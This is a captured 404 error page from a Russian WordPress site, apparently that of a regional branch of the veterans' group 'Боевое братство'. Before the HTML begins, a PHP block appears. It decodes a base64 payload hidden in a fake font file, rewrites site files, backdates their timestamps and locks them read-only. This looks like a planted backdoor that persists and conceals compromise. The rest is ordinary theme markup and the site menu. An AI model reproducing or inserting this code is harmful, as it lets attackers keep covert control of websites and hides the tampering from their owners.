

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbmo.ru/qfgyv/k2276025.html
body_size: 9432
content:

$wp_update_file="/home/u220714/bbmoru/www/wp-includes/fonts/dashicons.woff0";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Страница не найдена</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://bbmo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://bbmo.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bbmo.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bbmo.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bbmo.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bbmo.ru/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://bbmo.ru/wp-content/themes/bam/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bbmo.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bbmo.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bbmo.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    .container {
                        width: 1920px;
                    }
                
                    @media ( min-width: 768px ) {
                        #primary {
                            width: 75%;
                        }
                    }
                
                    @media ( min-width: 768px ) {
                        #secondary {
                            width: 25%;
                        }
                    }
                /* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-header {
                        border-bottom: 1px solid #ffffff;
                    }
                
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 22px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 22px }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 20px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 20px;
                        }		</style>

	</head>

<body class="error404 wp-custom-logo wp-embed-responsive hfeed wide-layout right-sidebar one-container">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">01.12.2025</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container-fluid right-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://bbmo.ru/" class="custom-logo-link" rel="home"><img width="1500" height="263" src="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1.jpg 1500w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-300x53.jpg 300w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-900x158.jpg 900w, https://bbmo.ru/wp-content/uploads/2017/06/cropped-cropped-cropped-cropped-shapka_mobb1-1-768x135.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://bbmo.ru/" rel="home"></a></p>
                        </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-right show-search">
        
        <div class="menu-menu01-container"><ul id="primary-menu" class="menu"><li id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2763"><a href="http://bbmo.ru/">Главная</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/">Об организации</a>
<ul class="sub-menu">
	<li id="menu-item-2312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2312"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/">Документы Организации</a>
	<ul class="sub-menu">
		<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/programma/">Программа</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/ustav-vserossijskoj-obshhestvennoj-or/">Устав</a></li>
	</ul>
</li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/nagrady-organizatsii/">Награды Организации</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/vstupit/">Вступить в организацию</a></li>
</ul>
</li>
<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317"><a href="https://bbmo.ru/ob-otdelenii/">Об отделении</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://bbmo.ru/ob-otdelenii/mestnye-otdeleniya/">Местные отделения</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/conference/">Конференция</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta/">Руководитель Московского областного отделения</a></li>
